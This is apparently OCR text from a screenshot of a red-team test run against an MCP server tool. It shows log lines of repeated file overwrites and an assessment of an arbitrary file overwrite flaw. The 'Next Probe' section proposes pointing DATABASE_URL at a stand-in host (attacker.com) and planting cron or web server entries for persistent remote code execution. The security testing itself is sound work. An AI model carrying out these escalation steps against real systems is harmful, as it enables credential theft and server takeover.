 5
File Edit View Terminal Tabs Help
1 2 3 4 5 6
nv"},"isError":false}
[MCP] req: ClientSession method='tools/call'
[MCP] res: {"meta":null,"content":[{"type":"text","text":"Successfully exported logs to users.json","annotations":null,"meta":null}],"structuredContent":{"result":"Successfully exported logs
to users.json"},"isError":false}
[MCP] req: ClientSession method='tools/call'
[MCP] res: {"meta":null,"content":[{"type":"text","text":"Successfully exported logs to app/users.json","annotations":null,"meta":null}],"structuredContent":{"result":"Successfully exported
logs to app/users.json"},"isError":false}
[MCP] req: ClientSession method='tools/call'
[MCP] res: {"meta":null,"content":[{"type":"text","text":"Successfully exported logs to logs.json","annotations":null,"meta":null}],"structuredContent":{"result":"Successfully exported logs
to logs.json"},"isError":false}
PASSED
Red-Team Assessment
• Attack: Exploited admin_export_log to achieve arbitrary file overwrite.
• Method: admin_export_log's filename parameter allowed writing to any path (config.json, .env, users.json, etc.) due to a lack of path validation and a vulnerable write_file
function.
• Vulnerability: The core write_file function had no checks for existing files, write restrictions, or sensitive file types.
• Impact: Total compromise of application/server configuration, environment variables (credential theft, DB redirection), user databases, and audit logs. Achieved data integrity
breach and denial of service.
• Defenses Encountered: None. The system allowed direct overwrites without path validation, existence checks, or permission enforcement.
• Next Probe: Leverage the .env overwrite to redirect database connections to an attacker-controlled server (DATABASE_URL=postgresql://attacker.com/evil). Then, explore writing to web
server configuration files (e.g., Apache/Nginx vhosts) or cron job entries to establish persistent RCE.
Analysis & Learning
Risk Assessment
CRITICAL
tests/A03/7.py::test_resource_exhaustion_dos
Red Team Experiment
Resource Exhaustion - Algorithmic Denial of Service (DoS)
Attack Category: Denial of Service / Resource Exhaustion
INFOSEC Skills
Linked in Learning